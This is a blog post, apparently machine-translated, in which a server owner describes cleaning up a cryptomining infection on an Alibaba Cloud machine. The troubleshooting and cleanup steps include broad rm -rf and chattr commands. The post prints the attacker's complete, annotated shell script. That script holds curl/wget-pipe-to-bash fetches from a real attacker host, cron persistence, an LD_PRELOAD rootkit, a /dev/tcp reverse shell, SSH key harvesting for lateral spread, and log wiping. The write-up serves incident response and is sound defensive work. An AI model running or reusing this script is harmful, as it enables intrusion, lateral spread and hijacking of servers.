etc is tampered with, resulting in viruses in the system
Cause:
The Alibaba cloud server I bought a year ago was not long after I bought it. Because I didn't take any security measures, I somehow hijacked the server and downloaded some mining scripts on it. The processing method at that time was simple and rough. I directly reset my Alibaba cloud server and changed my password, At the same time, in Alibaba cloud's server console - > security group rules, the access permission of the IP address of the script source is turned off,

The following year has been calm. I knew yesterday that my hands were cheap,,,,, and felt that there should be nothing in the past for a long time, so I deleted that rule, which is equivalent to liberalizing the access of that IP to the local machine. A few hours later, I received various SMS, email, app and other notices from Alibaba cloud, telling me that there was malicious script execution on the server, The details of the notice are as follows:

And then it's numb It's really numb. Come again. You can see in the upper right corner of the figure above that Alibaba cloud provides the "process" button, but I don't see,,,,
The latter two look at the method provided by the processing is to find the malicious script and then shut it down
Troubleshooting
Log in to the server to check the problem. The following occurs:

The ERROR log on the full screen will print back no matter what command is entered, which seriously affects the use
ERROR: ld.so: object '/usr/local/lib/pscan.so' from /etc/ld.so.preload cannot be preloaded: ignored. ERROR: ld.so: object '/usr/local/lib/bioset.so' from /etc/ld.so.preload cannot be preloaded: ignored. ERROR: ld.so: object '/usr/local/lib/mscan.so' from /etc/ld.so.preload cannot be preloaded: ignored. ERROR: ld.so: object '/usr/local/lib/kswapd0.so' from /etc/ld.so.preload cannot be preloaded: ignored. ERROR: ld.so: object '/usr/local/lib/zrab.so' from /etc/ld.so.preload cannot be preloaded: ignored.
notes:
1. Under Linux so is a dynamic link based on Linux, and its function is similar to that under windows dll file
2.ld. The cycle of so command occurs in run-time and is called dynamic linker / loader. Its role is reflected in the runtime. For example, if you link the specified library, it will load the specified library according to the specified path when it runs
All the monitoring data of the server console can see that the server is not normal at this time

According to Alibaba cloud, there is a malicious script executing, and then use it top -c Check the process and find an unknown process with high memory consumption. The CPU utilization rate has reached 98%

The first thing is to kill the process, and the CPU goes down. But after a while, it began to rise again After determining that the problem is not so simple, start to check who is affecting the file
Through this blog https://my.oschina.net/u/4559667/blog/4996218 Seeing the open malicious script, I found that the script directly kill ed all Alibaba cloud security plug-ins that could be found at the beginning, and a timer was installed
 Problem repair
Problem repair
First of all, when the server executes commands, it always prints those logs because / etc / LD so. Preload this file specifies several class libraries to be loaded. At this time, we need to delete this file or delete the contents of this file to ensure that various class libraries are not loaded before running the instruction
- Delete / etc / LD so. Preload, or write an empty string in the file to overwrite the content, but I see that most blogs only say how to delete rm -rf or how to write {vim, which has no effect on a file. They always prompt that the permission is insufficient, so use chmod -R 777} to modify the read-write permission. Do you still prompt that the file cannot be changed, When you find that any command is useless to this file, execute the command chattr - AI / etc / LD so. Preload and delete again
rm: cannot remove 'ld.so.preload': Permission denied

- First deal with the timer and delete all the timers under linux
rm -rf /var/spool/cron/*
From the top, a command with relatively complete cleaning operation is collected
// Erase class a library operation in this file echo "" > /etc/ld.so.preload // After modification, lock / etc immediately to prevent malicious tampering behind the mode chattr +i /etc // Delete various timers rm -rf /var/spool/cron/* rm -rf /etc/cron.d/* // Similarly, the file will be shackled after deletion chattr +i /var/spool/cron/ rm -f /usr/local/lib/lbb.so chattr +i /usr/local/lib // Kill the process related to the malicious script killall kworkerds rm -f /var/tmp/kworkerds* rm -f /var/tmp/1.so rm -f /tmp/kworkerds* rm -f /tmp/1.so rm -f /var/tmp/wc.conf rm -f tmp/wc.conf
Be sure to check your user information and account security!!!!!!
When all these are handled, think about taking a look at the login account and other problems. It's ok if you don't see it, but there's a problem if you see it
- Empty unknown ssh key
/etc/. In the SSH folder, confirm that {authorized_keys # yes or no is the key of the location added to the
2 . Clear unknown IP configuration
At the same time, you should pay attention to {known_hosts is there any extra IP added to this file!!!!!!
3 . Strengthen Redis security measures
Set redis port permission and account password (key points!) (as for why, you can pick it out from the source of the malicious script
5 . Reexamine the security of each user's account and password, and change the password of the root account!!!
Malicious script
The key parts of the script are annotated with ## Huang Huo: prefix
#!/bin/bash
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
setenforce 0 2>/dev/null
ulimit -n 65535
## Huang Huo: because the original firewall tool iptables of LInux is too cumbersome, ubuntu provides a firewall tool ufw based on iptable by default
## 17: This is to turn off the firewall
ufw disable
## Huang Ho Ho: clear all rules to temporarily stop the firewall:
## Huang Huo: (warning: This is only applicable in the environment without firewall configuration,
## Huang Huo: if the environment with default rule of deny has been configured, this step will interrupt all network access of the system)
iptables -F
echo "vm.nr_hugepages=$((1168+$(nproc)))" | tee -a /etc/sysctl.conf
sysctl -w vm.nr_hugepages=$((1168+$(nproc)))
echo '0' >/proc/sys/kernel/imi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
## Huang Ho Ho: find out that some processes that hinder the execution of the script are all crossed out, such as other mining scripts
netstat -antp | grep ':3333' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':4444' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':5555' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':7777' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':14444' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':5790' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':45700' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':2222' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':9999' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':20580' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep ':13531' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '23.94.24.12' | awk '{print $7}' | sed -e 's/\/.*//g' | xargs -I % kill -9 %
netstat -antp | grep '134.122.17.13' | awk '{print $7}' | sed -e 's/\/.*//g' | xargs -I % kill -9 %
netstat -antp | grep '66.70.218.40' | awk '{print $7}' | sed -e 's/\/.*//g' | xargs -I % kill -9 %
netstat -antp | grep '209.141.35.17' | awk '{print $7}' | sed -e 's/\/.*//g' | xargs -I % kill -9 %
echo "123"
netstat -antp | grep '119.28.4.91' | awk '{print $7}' | sed -e 's/\/.*//g' | xargs -I % kill -9 %
netstat -antp | grep '101.32.73.178' | awk '{print $7}' | sed -e 's/\/.*//g' | xargs -I % kill -9 %
netstat -antp | grep 185.238.250.137 | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep tmate | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep kinsing | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep kdevtmpfsi | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep pythonww | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep tcpp | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep c3pool | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep xmr | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep f2pool | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep crypto-pool | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep t00ls | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep vihansoft | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
netstat -antp | grep mrbpool | awk '{print $7}' | awk -F '[/]' '{print $1}' | xargs -I % kill -9 %
ps -fe | grep '/usr/sbin/sshd' | grep 'sshgood' | grep -v grep | awk '{print $2}' | sed -e 's/\/.*//g' | xargs -I % kill -9 %
ps aux | grep -a -E "kdevtmpfsi|kinsing|solr|f2pool|tcpp|xmr|tmate|185.238.250.137|c3pool" | awk '{print $2}' | xargs kill -9
## Huang Huo: kill Alibaba cloud security services
der(){
if ps aux | grep -i '[a]liyun'; then
(wget -q -O - http://update.aegis.aliyun.com/download/uninstall.sh||curl -s http://update.aegis.aliyun.com/download/uninstall.sh)|bash; lwp-download http://update.aegis.aliyun.com/download/uninstall.sh /tmp/uninstall.sh; bash /tmp/uninstall.sh
(wget -q -O - http://update.aegis.aliyun.com/download/quartz_uninstall.sh||curl -s http://update.aegis.aliyun.com/download/quartz_uninstall.sh)|bash; lwp-download http://update.aegis.aliyun.com/download/quartz_uninstall.sh /tmp/uninstall.sh; bash /tmp/uninstall.sh
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
/usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh stop
/usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh remove
rm -rf /usr/local/cloudmonitor
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
sleep 1
echo "DER Uninstalled"
}
der
if ! [ -z "$(command -v wdl)" ] ; then DLB="wdl -O " ; fi ; if ! [ -z "$(command -v wge)" ] ; then DLB="wge -O " ; fi
if ! [ -z "$(command -v wget2)" ] ; then DLB="wget2 -O " ; fi ; if ! [ -z "$(command -v wget)" ] ; then DLB="wget -O " ; fi
if ! [ -z "$(command -v cdl)" ] ; then DLB="cdl -Lk -o " ; fi ; if ! [ -z "$(command -v cur)" ] ; then DLB="cur -Lk -o " ; fi
if ! [ -z "$(command -v curl2)" ] ; then DLB="curl2 -Lk -o " ; fi ; if ! [ -z "$(command -v curl)" ] ; then DLB="curl -Lk -o " ; fi
echo $DLB
url="w.apacheorg.top:1234"
liburl="http://w.apacheorg.top:1234/.libs"
cronlow(){
cr=$(crontab -l | grep -q $url | wc -l)
if [ ${cr} -eq 0 ];then
crontab -r
(crontab -l 2>/dev/null; echo "30 23 * * * (curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh")| crontab -
else
echo "cronlow skip"
fi
}
## Huang Huo: kill all processes that occupy more than 50% of the cpu in preparation for the subsequent mining script
kills() {
/bin/ps axf -o "pid %cpu command" |grep -v river | awk '{if($2>50.0) print $1}' | while read procid
do
kill -9 $procid
done
}
kills
if [ -w /usr/sbin ]; then
SPATH=/usr/sbin
else
SPATH=/tmp
fi
echo $SPATH
## Huang Huo: start preparing your own scheduled tasks and unlock the main files, chatr - I
echo 'handling download itself ...'
if cat /etc/cron.d/`whoami` /etc/cron.d/apache /var/spool/cron/`whoami` /var/spool/cron/crontabs/`whoami` /etc/cron.hourly/oanacroner1 | grep -q "205.185.113.151\|5.196.247.12\|bash.givemexyz.xyz\|194.156.99.30\|cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8xOTQuMTU2Ljk5LjMwL2QucHkiKS5yZWFkKCkpJw==\|bash.givemexyz.in\|205.185.116.78"
then
chattr -i -a /etc/cron.d/`whoami` /etc/cron.d/apache /var/spool/cron/`whoami` /var/spool/cron/crontabs/`whoami` /etc/cron.hourly/oanacroner1
crontab -r
fi
if crontab -l | grep "$url"
then
echo "Cron exists"
else
apt-get install -y cron
yum install -y vixie-cron crontabs
service crond start
chkconfig --level 35 crond on
echo "Cron not found"
echo -e "30 23 * * * root (curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh\n##" > /etc/cron.d/`whoami`
echo -e "30 23 * * * root (curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh\n##" > /etc/cron.d/apache
echo -e "30 23 * * * root (curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh\n##" > /etc/cron.d/nginx
echo -e "30 23 * * * (curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh\n##" > /var/spool/cron/`whoami`
mkdir -p /var/spool/cron/crontabs
echo -e "30 23 * * * (curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh\n##" > /var/spool/cron/crontabs/`whoami`
mkdir -p /etc/cron.hourly
echo "(curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh" > /etc/cron.hourly/oanacroner1 | chmod 755 /etc/cron.hourly/oanacroner1
echo "(curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh" > /etc/cron.hourly/oanacroner1 | chmod 755 /etc/init.d/down
chattr +ai -V /etc/cron.d/`whoami` /etc/cron.d/apache /var/spool/cron/`whoami` /var/spool/cron/crontabs/`whoami` /etc/cron.hourly/oanacroner1 /etc/init.d/down
fi
chattr -i -a /etc/cron.d/`whoami` /etc/cron.d/apache /var/spool/cron/`whoami` /var/spool/cron/crontabs/`whoami` /etc/cron.hourly/oanacroner1
echo "(curl -s http://$url/xmss||wget -q -O - http://$url/xmss )|bash -sh" > /etc/init.d/down | chmod 755 /etc/init.d/down
## Huang Huo: This is a very vicious function. Break into your server and ask for your home key. Pay attention to the operation behind. After getting the server information, the dog will pack and send your information away
localgo() {
echo "localgo start"
myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -wv ".ssh"
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $1}' | awk '{print $4}' | uniq)
sshports=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '-p' '{print $2}' | awk '{print $1}' | sed 's/[^0-9]*//g' | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2- | sed -e "\$a22")
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2- | grep -vw "." | grep -vw "ssh" | sed '/\./d')
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
((i++))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 5 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host"
## Huang Ho Ho: pack it and send it away
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "(curl -s http://$url/xmss||wget -q -O - http://$url/xmss)|bash -sh; echo $base | base64 -d | bash -; lwp-download http://$url/xms /tmp/xms; bash /tmp/xms; rm -rf /tmp/xms"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "(curl -s http://$url/xmss||wget -q -O - http://$url/xmss)|bash -sh; echo $base | base64 -d | bash -; lwp-download http://$url/xms /tmp/xms; bash /tmp/xms; rm -rf /tmp/xms"
done
done
done
done
# scangogo
echo "local done"
}
MD5_1_XMR="e5c3720e14a5ea7f678e0a9835d28283"
MD5_2_XMR=`md5sum $SPATH/.libs | awk '{print $1}'`
if [ "$SPATH" = "/usr/sbin" ]
then
chattr -ia / /usr/ /usr/local/ /usr/local/lib/ 2>/dev/null
if [ "$MD5_1_XMR" = "$MD5_2_XMR" ]
then
if [ $(netstat -ant|grep '107.172.214.23:80'|grep 'ESTABLISHED'|grep -v grep|wc -l) -eq '0' ]
then
$SPATH/.libs
chattr -ia /etc/ /usr/local/lib/libs.so /etc/ld.so.preload 2>/dev/null
chattr -ai /etc/ld.so.* 2>/dev/null
$DLB /usr/local/lib/libs.so http://$url/libs.so
export LD_PRELOAD=/usr/local/lib/libs.so
sed -i 's/\/usr\/local\/lib\/ini.so//' /etc/ld.so.preload
sed -i 's/\/usr\/local\/lib\/libs.so//' /etc/ld.so.preload
echo '/usr/local/lib/libs.so' >> /etc/ld.so.preload
chattr +ai $SPATH/.libs $SPATH/.inis /usr/local/lib/libs.so /etc/ld.so.preload 2>/dev/null
localgo
elif [ $(netstat -ant|grep '198.46.202.146:8899'|grep 'ESTABLISHED'|grep -v grep|wc -l) -eq '0' ]
then
$DLB $SPATH/.inis http://$url/inis
chmod +x $SPATH/.inis 2>/dev/null
nohup $SPATH/.inis &
nohup bash -i >& /dev/tcp/198.46.202.146/8899 0>&1 &
else
echo "ok"
chattr -ia /etc/ /usr/local/lib/libs.so /etc/ld.so.preload 2>/dev/null
chattr -ai /etc/ld.so.* 2>/dev/null
$DLB /usr/local/lib/libs.so http://$url/libs.so
sed -i 's/\/usr\/local\/lib\/ini.so//' /etc/ld.so.preload
sed -i 's/\/usr\/local\/lib\/libs.so//' /etc/ld.so.preload
export LD_PRELOAD=/usr/local/lib/libs.so
echo '/usr/local/lib/libs.so' >> /etc/ld.so.preload
chattr +ai $SPATH/.libs $SPATH/.inis /usr/local/lib/libs.so /etc/ld.so.preload 2>/dev/null
localgo
fi
localgo
else
chattr -ia /etc/ /usr/local/lib/libs.so /etc/ld.so.preload 2>/dev/null
chattr -ai /etc/ld.so.* 2>/dev/null
chattr -ai /usr/sbin/.libs 2>/dev/null
chattr -ai /usr/sbin/.inis 2>/dev/null
rm -f $SPATH/.libs
rm -f $SPATH/.inis
$DLB $SPATH/.libs $liburl
$DLB /usr/local/lib/libs.so http://$url/libs.so
$DLB $SPATH/.ini http://$url/inis
export LD_PRELOAD=/usr/local/lib/libs.so
sed -i 's/\/usr\/local\/lib\/ini.so//' /etc/ld.so.preload
sed -i 's/\/usr\/local\/lib\/libs.so//' /etc/ld.so.preload
echo '/usr/local/lib/libs.so' >> /etc/ld.so.preload
chattr +ia /usr/local/lib/libs.so
chattr +ia /usr/local/lib/inis.so
chmod +x $SPATH/.libs 2>/dev/null
chmod +x $SPATH/.inis 2>/dev/null
$SPATH/.libs
nohup $SPATH/.inis 1>/dev/null 2>&1 &
nohup bash -i >& /dev/tcp/198.46.202.146/8899 0>&1 &
chattr +ai $SPATH/.libs
chattr +ai $SPATH/.inis
localgo
fi
else
if [ "$MD5_1_XMR" != "$MD5_2_XMR" ]
then
$SPATH/.libs
chattr -ai $SPATH/.inis
$DLB $SPATH/.libs $liburl
$DLB $SPATH/.inis http://$url/inis
chattr -ia /etc/ /usr/local/lib/libs.so /etc/ld.so.preload 2>/dev/null
chattr -ai /etc/ld.so.* 2>/dev/null
$DLB /usr/local/lib/libs.so http://$url/libs.so
sed -i 's/\/usr\/local\/lib\/ini.so//' /etc/ld.so.preload
sed -i 's/\/usr\/local\/lib\/libs.so//' /etc/ld.so.preload
echo '/usr/local/lib/libs.so' >> /etc/ld.so.preload
chattr +ia /usr/local/lib/libs.so
chmod +x $SPATH/.libs 2>/dev/null
chmod +x $SPATH/.inis 2>/dev/null
$SPATH/.libs
nohup $SPATH/.inis 1>/dev/null 2>&1 &
nohup bash -i >& /dev/tcp/198.46.202.146/8899 0>&1 &
chattr +ai $SPATH/.libs
chattr +ai $SPATH/.inis
localgo
cronlow
else
cronlow
if [ $(netstat -ant|grep '107.172.214.23:80'|grep 'ESTABLISHED'|grep -v grep|wc -l) -eq '0' ]
then
$SPATH/.libs
localgo
elif [ $(netstat -ant|grep '198.46.202.146:8899'|grep 'ESTABLISHED'|grep -v grep|wc -l) -eq '0' ]
then
nohup $SPATH/.inis 1>/dev/null 2>&1 &
nohup bash -i >& /dev/tcp/198.46.202.146/8899 0>&1 &
else
echo "ok"
fi
fi
fi
## Huang Huo: erase the traces of the crime scene
echo 0>/root/.ssh/authorized_keys
echo 0>/var/spool/mail/root
echo 0>/var/log/wtmp
echo 0>/var/log/secure
echo 0>/var/log/cron
echo 0>~/.bash_history
## Huang Huo: erase the historical command execution record
history -c 2>/dev/nullAbout chatr # command and chmod command
1 . Even the root user cannot delete and modify the data of the file with i attribute set
2. Compared with the command chmod, chatr only changes the read-write and execution permissions of the file, and the lower level attribute control is changed by chatr
3. Only with root permission can you set chatr